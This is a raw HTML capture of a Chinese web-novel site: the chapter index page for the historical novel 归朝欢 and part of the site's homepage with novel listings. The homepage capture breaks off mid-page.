

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iziyuedu.com/wen/2053374267.html
body_size: 5572
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(酒润莲心)归朝欢免费全文_归朝欢精彩无弹窗阅读 -爱字阅读网 </title><meta name="keywords" content="(酒润莲心)归朝欢免费全文_归朝欢精彩无弹窗阅读" /><meta name="description" content="主角是方旭,瑞王,余影的小说是《归朝欢》，这本小说的作者是酒润莲心创作的古色古香、衍生、生死大爱小说，情节引人入胜，非常推荐。主要讲的是：《归朝欢》这本书我只想说一句话，太好看了！！！没有太浮夸的内容..." /><meta name="mobile-agent" content="format=xhtml; url=https://m.iziyuedu.com/wen/2053374267.html" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.iziyuedu.com/wen/2053374267.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="爱字阅读网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.225.169.106:63456/xcdn8/css/_357a9b93.css?318" onerror="_CSSERR=1"/><link href="https://23.225.169.106:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><meta property="og:url" content="https://www.iziyuedu.com/wen/2053374267.html"/><meta property="og:novel:book_name" content="归朝欢"/><meta property="og:type" content="novel"/><meta property="og:description" content="主角是方旭,瑞王,余影的小说是《归朝欢》，这本小说的作者是酒润莲心创作的古色古香、衍生、生死大爱小说，情节引人入胜，非常推荐。主要讲的是：《归朝欢》这本书我只想说一句话，太好看了！！！没有太浮夸的内容..."/><meta property="og:novel:status" content="连载中"/><meta property="og:image" content="//img.iziyuedu.com/uploadfile/s/fXxV.jpg?sm"/><meta property="og:novel:author" content="酒润莲心"/><meta property="og:novel:update_time" content="2025-10-08"/><meta property="og:novel:latest_chapter_name" content="虚虚实实 归朝欢"/><meta property="og:novel:read_url" content="https://www.iziyuedu.com/wen/2053374267.html"/><meta property="og:novel:latest_chapter_url" content="https://www.iziyuedu.com/wen/2053374267/50.html"/><meta property="og:novel:category" content="古色古香"/><meta property="og:title" content="归朝欢"/><script>var APP_NAME='爱字阅读网',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],COOKIE_PRE='5ym7h',CDNV='318',MOD='',ADN='wy',CDN='https://23.225.169.106:63456/xcdn8/',TWPC='hk',TJN='uv',TWMO='big5',DOMA='iziyuedu.com',FORM_HASH='8de22e3bg9gehp',CAD=0,TJ='T665ym7h',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.iziyuedu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱字阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱字阅读网</span><span class="slogan">iziyuedu.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜小说、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/youxixiaoshuo/">游戏小说</a></li><li><a href="/tuilixiaoshuo/">推理小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/quanben.html">全本作品</a></li><li><a href="/paihang.html">排行作品</a></li><li><a href="/store/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.iziyuedu.com/wen/2053374267.html" title="归朝欢">手机阅读《归朝欢》</a></div><a href="/">爱字阅读网</a> &gt; <a href="/xuniwangyou/">虚拟网游</a> &gt; <a href="/wen/2053374267.html">归朝欢</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.iziyuedu.com/uploadfile/s/fXxV.jpg?sm" author="酒润莲心" alt="归朝欢" /><span class="b"></span></div><div id="info"><h1>归朝欢</h1><p>作者：<a href="/zz/91526da683b25fc3I.html" target="_blank">酒润莲心</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="co6v7" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="co6v7" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/2053374267.html">TXT下载</a></p><p>更新时间：2025-10-08 01:27:30&nbsp;[共50章] <p>最新：<a href="/wen/2053374267/50.html" title="">虚虚实实</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/wen/tfoj.html" target="_blank" title="病秧子的冲喜男妻">病秧子的冲喜男妻</a><a href="/xs/dk3Yfp.html" title="蔡朝东简介" target="_blank">蔡朝东简介</a> (弃妇小说) 、 <a href="/wen/WRl5.html" target="_blank" title="我靠棺材横行修真界">我靠棺材横行修真界</a><a href="/xs/oDQqi83.html" title="五千多六千多" target="_blank">五千多六千多</a> (修真小说) 、 <a href="/wen/WC9d.html" target="_blank" title="《冷草咸池">《冷草咸池</a><a href="/xs/DelKzsG2.html" title="回搭问题" target="_blank">回搭问题</a> (言情小说) 、 <a href="/wen/1330285413.html" target="_blank" title="农门辣妻：山里汉子不好嫁">农门辣妻：山里汉子不好嫁</a> (现代言情) 、 <a href="/wen/7ok.html" target="_blank" title="穿越女尊之纯倾天下">穿越女尊之纯倾天下</a> (将军小说) 、 <a href="/wen/D7M.html" target="_blank" title="在唐朝的宠妃生活">在唐朝的宠妃生活</a><a href="/xs/vwLePUzn.html" title="一日之中属于阴中之阴的时间" target="_blank">一日之中属于阴中之阴的时间</a> (古典架空) 、 <a href="/wen/cVE.html" target="_blank" title="饲主，我是女人">饲主，我是女人</a><a href="/xs/Q9wXIkM.html" title="雨霁下联" target="_blank">雨霁下联</a> (蕾丝百合) 、 <a href="/wen/ZzN.html" target="_blank" title="穿越之培植师">穿越之培植师</a> (腹黑小说) 、 <a href="/wen/tz9r.html" target="_blank" title="天孙锦">天孙锦</a> (同人小说) 、 <a href="/wen/SPND.html" target="_blank" title="穿成佛系文的好命女配">穿成佛系文的好命女配</a> (古色古香) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《归朝欢》作品介绍</dt><div class="chapter-desc"><p>主角是<a href="/actor/65b965edI.html">方旭</a>,<a href="/actor/745e738bI.html">瑞王</a>,<a href="/actor/4f595f71I.html">余影</a>的小说是《<a href="/i/nblqldc09vpsq.html">归朝欢</a>》，这本小说的作者是酒润莲心创作的古色古香、衍生、生死大爱小说，情节引人入胜，非常推荐。主要讲的是：《归朝欢》这本书我只想说一句话，太好看了！！！没有太浮夸的内容，也没有其他古色古香、衍生、生死大爱文的死板套路，语言幽默，很有代入感，剧情不浮夸，一眼就高潮呀！</p></div><dt>《归朝欢》 正文 </dt><dd><a href="/wen/2053374267/1.html">身世之迷</a></dd><dd><a href="/wen/2053374267/2.html">两处伤心</a></dd><dd><a href="/wen/2053374267/3.html">密谋归宫</a></dd><dd><a href="/wen/2053374267/4.html">咫尺天涯</a></dd><dd><a href="/wen/2053374267/5.html">劝其归朝</a></dd><dd><a href="/wen/2053374267/6.html">比翼双飞</a></dd><dd><a href="/wen/2053374267/7.html">无端入狱</a></dd><dd><a href="/wen/2053374267/8.html">湖边夜话</a></dd><dd><a href="/wen/2053374267/9.html">瑞王为父</a></dd><dd><a href="/wen/2053374267/10.html">往事如烟</a></dd><dd><a href="/wen/2053374267/11.html">牢中谈判</a></dd><dd><a href="/wen/2053374267/12.html">不速之客</a></dd><dd><a href="/wen/2053374267/13.html">皇家御宴</a></dd><dd><a href="/wen/2053374267/14.html">无熹谷主</a></dd><dd><a href="/wen/2053374267/15.html">暗夜惊魂1</a></dd><dd><a href="/wen/2053374267/16.html">最高指令</a></dd><dd><a href="/wen/2053374267/17.html">无处容身</a></dd><dd><a href="/wen/2053374267/18.html">深入虎穴</a></dd><dd><a href="/wen/2053374267/19.html">父心如海</a></dd><dd><a href="/wen/2053374267/20.html">一叶障目</a></dd><dd><a href="/wen/2053374267/21.html">岁月静好</a></dd><dd><a href="/wen/2053374267/22.html">脱胎换骨</a></dd><dd><a href="/wen/2053374267/23.html">重识兵法</a></dd><dd><a href="/wen/2053374267/24.html">欢聚一堂</a></dd><dd><a href="/wen/2053374267/25.html">御驾亲征</a></dd><dd><a href="/wen/2053374267/26.html">彻夜长谈</a></dd><dd><a href="/wen/2053374267/27.html">暗流涌动</a></dd><dd><a href="/wen/2053374267/28.html">迷雾重重</a></dd><dd><a href="/wen/2053374267/29.html">将军训子</a></dd><dd><a href="/wen/2053374267/30.html">奸相王佑</a></dd><dd><a href="/wen/2053374267/31.html">文臣武将</a></dd><dd><a href="/wen/2053374267/32.html">御赐金牌</a></dd><dd><a href="/wen/2053374267/33.html">闫氏兄弟</a></dd><dd><a href="/wen/2053374267/34.html">真假瑞王</a></dd><dd><a href="/wen/2053374267/35.html">假戏真做</a></dd><dd><a href="/wen/2053374267/36.html">初至军营</a></dd><dd><a href="/wen/2053374267/37.html">无间将士</a></dd><dd><a href="/wen/2053374267/38.html">求而不得</a></dd><dd><a href="/wen/2053374267/39.html">整军出发</a></dd><dd><a href="/wen/2053374267/40.html">路途遥遥</a></dd><dd><a href="/wen/2053374267/41.html">螳螂捕蝉</a></dd><dd><a href="/wen/2053374267/42.html">守城退敌</a></dd><dd><a href="/wen/2053374267/43.html">辽人风波</a></dd><dd><a href="/wen/2053374267/44.html">忠义无间</a></dd><dd><a href="/wen/2053374267/45.html">故人远去</a></dd><dd><a href="/wen/2053374267/46.html">入辽对策</a></dd><dd><a href="/wen/2053374267/47.html">西夏公主</a></dd><dd><a href="/wen/2053374267/48.html">顺利抵宋</a></dd><dd><a href="/wen/2053374267/49.html">功过相抵</a></dd><dd><a href="/wen/2053374267/50.html">虚虚实实</a></dd><dt>《归朝欢》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/wen/2053374267/50.html">虚虚实实</a></dd><dd><a href="/wen/2053374267/49.html">功过相抵</a></dd><dd><a href="/wen/2053374267/48.html">顺利抵宋</a></dd><dd><a href="/wen/2053374267/47.html">西夏公主</a></dd><dd><a href="/wen/2053374267/46.html">入辽对策</a></dd><dd><a href="/wen/2053374267/45.html">故人远去</a></dd><dd><a href="/wen/2053374267/44.html">忠义无间</a></dd><dd><a href="/wen/2053374267/43.html">辽人风波</a></dd><dd><a href="/wen/2053374267/42.html">守城退敌</a></dd><dd><a href="/wen/2053374267/41.html">螳螂捕蝉</a></dd><dd><a href="/wen/2053374267/40.html">路途遥遥</a></dd><dd><a href="/wen/2053374267/39.html">整军出发</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/wen/2053374267/index_1.html">首页</a><a href="/wen/2053374267/index_1.html">上一页</a><b>1</b><a href="/wen/2053374267/index_1.html">下一页</a><a href="/wen/2053374267/index_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/wen/yJIA.html" target="_blank" title="沦为亲王殿下的养女：王妃大人/伯爵小姐">沦为亲王殿下的养女：王妃大人/伯爵小姐</a>、 <a href="/xs/DwdBfGo.html" title="他一整天都在睡觉" target="_blank">他一整天都在睡觉</a>、 <a href="/wen/SVCp.html" target="_blank" title="红楼之黛玉重生">红楼之黛玉重生</a>、 <a href="/wen/WZBo.html" target="_blank" title="别哭了，为夫心疼">别哭了，为夫心疼</a>、 <a href="/xs/9DWzNuAz.html" title="馨慧明朗是什么电视剧" target="_blank">馨慧明朗是什么电视剧</a>、 <a href="/wen/1669821255.html" target="_blank" title="邪王的惊世宠妃">邪王的惊世宠妃</a>、 <a href="/xs/NgOzlSqp.html" title="su39性能对比su25" target="_blank">su39性能对比su25</a>、 <a href="/wen/Wd6i.html" target="_blank" title="祸水如她">祸水如她</a>、 <a href="/xs/k0yEFD5.html" title="清冷炮灰抱紧反派大腿" target="_blank">清冷炮灰抱紧反派大腿</a>、 <a href="/wen/WxpR.html" target="_blank" title="朕狠起来会欺师的[重生]">朕狠起来会欺师的[重生]</a>、 <a href="/xs/BwABfdo.html" title="那个混蛋毁了我半辈子小说免费" target="_blank">那个混蛋毁了我半辈子小说免费</a>、 <a href="/wen/VA7.html" target="_blank" title="帝君，手下留琴">帝君，手下留琴</a>、 <a href="/xs/m9KnIKr.html" title="他每天睡觉英文" target="_blank">他每天睡觉英文</a>、 <a href="/wen/tAif.html" target="_blank" title="太子殿下上位攻略">太子殿下上位攻略</a>、 <a href="/wen/t2g1.html" target="_blank" title="太子妃只想苟着">太子妃只想苟着</a>、 <a href="/wen/WRag.html" target="_blank" title="怀娇">怀娇</a>、 <a href="/xs/XewYfzd.html" title="狗狗看看你又跑了" target="_blank">狗狗看看你又跑了</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>❶ 《归朝欢》为酒润莲心所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与爱字阅读网的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>❷ 《归朝欢》小说跌宕起伏、精彩连篇，希望广大书友支持正版，支持作者。</p><p>*. <a href="/i/nblqldc09vpsq.html">（古色古香、衍生、生死大爱）归朝欢/TXT下载/酒润莲心/免费全文/方旭与瑞王与余影</a>/<span class="gray">2025-10-07 17:48:42</span></p><p>*. <a href="/wen/2053374267_710852479.html">归朝欢在线阅读无广告/酒润莲心无广告阅读</a>/<span class="gray">2025-10-06 02:31:01</span></p><p>*. <a href="/wen/2053374267_2079851111.html">归朝欢/全本免费阅读/古代 酒润莲心/最新章节无弹窗</a>/<span class="gray">2025-10-06 06:18:32</span></p><p>*. <a href="/wen/2053374267_787074139.html">归朝欢约万字全集最新列表/最新章节全文免费阅读/酒润莲心</a>/<span class="gray">2025-10-07 22:15:07</span></p><p>*. <a href="/wen/2053374267_1062035717.html">归朝欢精彩大结局/古代/酒润莲心/最新章节列表</a>/<span class="gray">2025-10-07 22:49:34</span></p></div></div><script src="/click/2053374267"></script><script src="/5ymd3/318.wyt1c4"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.iziyuedu.com/">爱字阅读网</a>(iziyuedu.com) All Rights Reserved. <a href="//hk.iziyuedu.com/wen/2053374267.html" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/kmailsZ5A.png" alt="mail" /></a></p></div></div><script src="https://23.225.169.106:63456/xcdn8/js/_init.js?318"></script><script src="https://23.225.169.106:63456/xcdn8/www1/_common.js?318"></script><script use="43.91ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iziyuedu.com/?FROM=bjs&u=BJS
body_size: 8522
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>爱字阅读网-好看的小说排行榜</title><meta name="keywords" content="爱字阅读网|言情小说|免费全本小说" /><meta name="description" content="爱字阅读网是最新免费最新小说网站，拥有优秀校园小说以及情节跌宕起伏小说排行榜等在线阅读及下载。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.iziyuedu.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.iziyuedu.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="爱字阅读网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.225.169.106:63456/xcdn8/css/_357a9b93.css?318" onerror="_CSSERR=1"/><link href="https://23.225.169.106:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='爱字阅读网',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],COOKIE_PRE='5ym7h',CDNV='318',MOD='',ADN='wy',CDN='https://23.225.169.106:63456/xcdn8/',TWPC='hk',TJN='uv',TWMO='big5',DOMA='iziyuedu.com',FORM_HASH='4d7bba20g9gehq',CAD=0,TJ='T665ym7h',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.iziyuedu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱字阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱字阅读网</span><span class="slogan">iziyuedu.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜小说、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/youxixiaoshuo/">游戏小说</a></li><li><a href="/tuilixiaoshuo/">推理小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/quanben.html">全本作品</a></li><li><a href="/paihang.html">排行作品</a></li><li><a href="/store/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/wen/tlMb.html" title=""><img data-lazy="//img.iziyuedu.com/uploadfile/q/dWQp.jpg?sm" alt="魔王的剧本" author="苏梦期" src="/kloadSNNn.svg" /></a></div><dl><dt><span>苏梦期</span><a href="/wen/tlMb.html" title="">魔王的剧本</a></dt><dd>晋江VIP完结 总书评数：1694 当前被收藏数：5711 营养液数：2711 文章积分：75,904,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/1441857489.html" title=""><img data-lazy="//img.iziyuedu.com/preset_yqoh_8631.jpg?sm" alt="妖精的尾巴之狱血魔神" author="农夫一拳" src="/kloadSNNn.svg" /></a></div><dl><dt><span>农夫一拳</span><a href="/wen/1441857489.html" title="">妖精的尾巴之狱血魔神</a></dt><dd>他！一个普普通通的21世纪死宅，平时只喜欢玩国服游戏DNF[地下城与勇士]； 因为一场意外，他带...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/sZw.html" title=""><img data-lazy="//img.iziyuedu.com/preset_sZw_43928.jpg?sm" alt="系统让她保护渣弟" author="奶茶与果汁" src="/kloadSNNn.svg" /></a></div><dl><dt><span>奶茶与果汁</span><a href="/wen/sZw.html" title="">系统让她保护渣弟</a></dt><dd>【晋江VIP完结】  当前被收藏数：11235 文章积分：147,325,424  《重生...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/g49.html" title=""><img data-lazy="//img.iziyuedu.com/preset_g49_38854.jpg?sm" alt="邀狼入室" author="洛冰凌" src="/kloadSNNn.svg" /></a></div><dl><dt><span>洛冰凌</span><a href="/wen/g49.html" title="">邀狼入室</a></dt><dd>凌青哲，一个貌似文雅纯良，实则腹黑底深的男人。 若问他这一生最大的幸福是什么？ 那就是有一个宠他护他...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/y3p9.html" title=""><img data-lazy="//img.iziyuedu.com/uploadfile/e/rKO.jpg?sm" alt="弃女：王的宠妃" author="莫弃" src="/kloadSNNn.svg" /></a></div><dl><dt><span>莫弃</span><a href="/wen/y3p9.html" title="">弃女：王的宠妃</a></dt><dd>3G书城完结 分类：穿越 | 总点击：179714 | 总字数：32.2万 | 状态：完结 文案： ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/toQD.html" title=""><img data-lazy="//img.iziyuedu.com/uploadfile/q/d8Q7.jpg?sm" alt="女主她与师姐结契了（gl）" author="1219" src="/kloadSNNn.svg" /></a></div><dl><dt><span>1219</span><a href="/wen/toQD.html" title="">女主她与师姐结契了（gl）</a></dt><dd>晋江VIP 完结 总书评数：1061 当前被收藏数：6716 营养液数：1592 ...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">异世</span><span class="s2"><a href="/wen/1146680063.html" title="">我真的不虚啊</a></span><span class="s5">武三毛</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/wen/OZi.html" title="">男神太会撩[快穿]</a></span><span class="s5">小小的晓</span></li><li><span class="s1">现言</span><span class="s2"><a href="/wen/FBu.html" title="">早安小娇妻</a></span><span class="s5">二月榴</span></li><li><span class="s1">言情</span><span class="s2"><a href="/wen/DOa.html" title="">臣妾，举案奇霉</a></span><span class="s5">苏盎</span></li><li><span class="s1">校园</span><span class="s2"><a href="/wen/WR7B.html" title="">高考后死对头和我表白了</a></span><span class="s5">小锦鲤呀</span></li><li><span class="s1">都市</span><span class="s2"><a href="/wen/yvF.html" title="">重生大玩家</a></span><span class="s5">邱天27</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/wen/SaPg.html" title="">吃蜜</a></span><span class="s5">公子于歌</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/wen/6ys.html" title="">透视小村医</a></span><span class="s5">小萌狼</span></li><li><span class="s1">红楼</span><span class="s2"><a href="/wen/DiF.html" title="">逸羽风流</a></span><span class="s5">澹台扶风</span></li><li><span class="s1">BL</span><span class="s2"><a href="/wen/tNRx.html" title="">（BL/希腊神话同人）我有小金嘴[希腊神话]</a></span><span class="s5">万流千江</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/wen/SHHT.html" title="">女配她又在演戏[穿书]</a></span><span class="s5">卿亲</span></li><li><span class="s1">HE</span><span class="s2"><a href="/wen/tou0.html" title="">怪物女友</a></span><span class="s5">有情客</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/wen/WLoT.html" title="">极品太子之烈焰红唇（NP）</a></span><span class="s5">风间名香</span></li><li><span class="s1">古代</span><span class="s2"><a href="/wen/JLW.html" title="">至尊商女千千岁</a></span><span class="s5">懒玫瑰</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/wen/Woe5.html" title="">与弟弟逃亡的一百二十天</a></span><span class="s5">深海巨兽</span></li><li><span class="s1">架空</span><span class="s2"><a href="/wen/W2DP.html" title="">穿成对照组的首辅儿子</a></span><span class="s5">请吃一碗草莓</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/wen/SL0o.html" target="_blank" title="boss请温柔对待"><img data-lazy="//img.iziyuedu.com/uploadfile/I/VSp.jpg?sm" alt="boss请温柔对待" author="青果小萌萌" /></a></div><dl><dt><a href="/wen/SL0o.html" title="boss请温柔对待">boss请温柔对待</a></dt><dd>三年前凌子墨的未婚妻赵秋萍突然失踪，他找上了跟赵秋萍长相极其相似的在校大学生林安然，林安然为了母亲的病而...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/Wo2o.html" title="表姑娘有身孕了">表姑娘有身孕了</a>/木泥土</li><li><a href="/wen/Wppg.html" title="年代娇宠，娇软美人被糙汉宠野了">年代娇宠，娇软美人被糙汉宠野了</a>/柠檬超甜的</li><li><a href="/wen/S0eM.html" title="上校追妻任务/睡不起，上了你">上校追妻任务/睡不起，上了你</a>/匿风而行</li><li><a href="/wen/r0T.html" title="误诊成婚">误诊成婚</a>/响萍</li><li><a href="/wen/t5TA.html" title="玫瑰含雪（GL）">玫瑰含雪（GL）</a>/小檀栾</li><li><a href="/wen/tOVT.html" title="人鱼公主假死失败之后">人鱼公主假死失败之后</a>/竹西淮</li><li><a href="/wen/tXje.html" title="【网王】毒药（NP H）">【网王】毒药（NP H）</a>/墨寒砚</li><li><a href="/wen/SVSb.html" title="军婚100分：重生甜妻狠撩人！">军婚100分：重生甜妻狠撩人！</a>/鱼佳佳</li><li><a href="/wen/1PL.html" title="痞女戏三王：倾尽天下">痞女戏三王：倾尽天下</a>/薇络</li><li><a href="/wen/ge8.html" title="食藏屋">食藏屋</a>/书自清</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/wen/WwdF.html" target="_blank" title="岁岁柠安（双重生）"><img data-lazy="//img.iziyuedu.com/preset_WwdF_51855.jpg?sm" alt="岁岁柠安（双重生）" author="暮初晴" /></a></div><dl><dt><a href="/wen/WwdF.html" title="岁岁柠安（双重生）">岁岁柠安（双重生）</a></dt><dd>晋江VIP完结 总书评数：292 当前被收藏数：1267 营养液数：468 文章积分：21,210,56...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/Jze.html" title="穿越后的淑女生活">穿越后的淑女生活</a>/李好</li><li><a href="/wen/1241570663.html" title="精灵之沙暴君王">精灵之沙暴君王</a>/小猪题字</li><li><a href="/wen/t0Ix.html" 